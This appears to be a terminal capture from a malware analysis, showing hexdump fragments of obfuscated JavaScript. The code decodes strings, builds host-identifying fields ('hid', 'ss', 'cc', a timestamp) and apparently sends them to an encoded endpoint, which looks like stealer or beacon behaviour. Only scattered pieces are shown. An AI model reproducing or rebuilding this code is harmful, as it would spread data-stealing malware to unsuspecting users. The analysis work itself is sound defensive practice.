 00001760  44 28 29 3b 7d 63 6f 6e  73 74 20 61 77 3d 61 73  |D();}const aw=as|
00001770  79 6e 63 20 61 44 3d 3e  7b 63 6f 6e 73 74 20 61  |ync aD=>{const a|
00001780  5a 3d 61 52 2c 61 45 3d  28 61 48 3d 3e 7b 63 6f  |Z=aR,aE=(aH=>{co|
00001790  6e 73 74 20 61 59 3d 46  3b 6c 65 74 20 61 49 3d  |nst aY=F;let aI=|
000017a0  30 3d 3d 61 48 3f 61 59  28 30 78 64 37 29 2b 61  |0==aH?aY(0xd7)+a|
000017b0  59 28 30 78 64 34 29 3a  61 59 28 30 78 63 38 29  |Y(0xd4):aY(0xc8)|
000017c0  2b 27 55 75 4d 54 63 35  4d 7a 4d 3d 27 3b 66 6f  |+'UuMTc5MzM=';fo|
--
000018d0  30 78 31 29 3a 28 61 4b  3d 3e 7b 63 6f 6e 73 74  |0x1):(aK=>{const|
000018e0  20 62 30 3d 46 3b 69 66  28 30 3d 3d 61 4b 5b 27  | b0=F;if(0==aK['|
000018f0  73 65 61 72 63 68 27 5d  28 62 30 28 30 78 62 63  |search'](b0(0xbc|
00001900  29 29 29 7b 6c 65 74 20  61 4c 3d 27 27 3b 74 72  |))){let aL='';tr|
00001910  79 7b 66 6f 72 28 6c 65  74 20 61 4d 3d 30 78 33  |y{for(let aM=0x3|
00001920  3b 61 4d 3c 61 4b 5b 62  30 28 30 78 63 63 29 5d  |;aM<aK[b0(0xcc)]|
--
000019e0  79 6e 63 28 29 3d 3e 7b  63 6f 6e 73 74 20 62 31  |ync()=>{const b1|
000019f0  3d 61 52 3b 61 76 3d 68  73 2c 27 64 27 3d 3d 70  |=aR;av=hs,'d'==p|
00001a00  6c 5b 30 5d 26 26 28 61  76 3d 61 76 2b 27 2b 27  |l[0]&&(av=av+'+'|
00001a10  2b 75 69 6e 5b 61 32 28  62 31 28 30 78 64 36 29  |+uin[a2(b1(0xd6)|
00001a20  2b 27 55 27 29 5d 29 3b  6c 65 74 20 61 44 3d 62  |+'U')]);let aD=b|
00001a30  31 28 30 78 62 34 29 3b  74 72 79 7b 61 44 2b 3d  |1(0xb4);try{aD+=|
--
00001a80  61 45 29 3d 3e 7b 63 6f  6e 73 74 20 61 46 3d 7b  |aE)=>{const aF={|
00001a90  27 74 73 27 3a 51 2c 27  74 79 70 65 27 3a 61 34  |'ts':Q,'type':a4|
00001aa0  2c 27 68 69 64 27 3a 61  76 2c 27 73 73 27 3a 61  |,'hid':av,'ss':a|
00001ab0  44 2c 27 63 63 27 3a 61  45 7d 2c 61 47 3d 7b 5b  |D,'cc':aE},aG={[|
00001ac0  61 74 5d 3a 27 27 2b 61  33 2b 61 32 28 27 4c 32  |at]:''+a3+a2('L2|
00001ad0  74 6c 65 58 4d 27 29 2c  5b 61 73 5d 3a 61 46 7d  |tleXM'),[as]:aF}|
--
00001b40  20 61 41 3d 30 3b 63 6f  6e 73 74 20 61 42 3d 61  | aA=0;const aB=a|
00001b50  73 79 6e 63 28 29 3d 3e  7b 63 6f 6e 73 74 20 62  |sync()=>{const b|
00001b60  32 3d 61 52 3b 74 72 79  7b 51 3d 44 61 74 65 5b  |2=aR;try{Q=Date[|
00001b70  27 6e 6f 77 27 5d 28 29  5b 62 32 28 30 78 64 35  |'now']()[b2(0xd5|
00001b80  29 5d 28 29 2c 61 77 61  69 74 20 61 77 28 30 29  |)](),await aw(0)|
00001b90  3b 7d 63 61 74 63 68 28  61 44 29 7b 7d 7d 3b 61  |;}catch(aD){}};a|
00001ba0  42 28 29 3b 6c 65 74 20  61 43 3d 73 65 74 49 6e  |B();let aC=setIn|
vagrant@ubuntu-focal:~/analysis/test_2.1/server$ _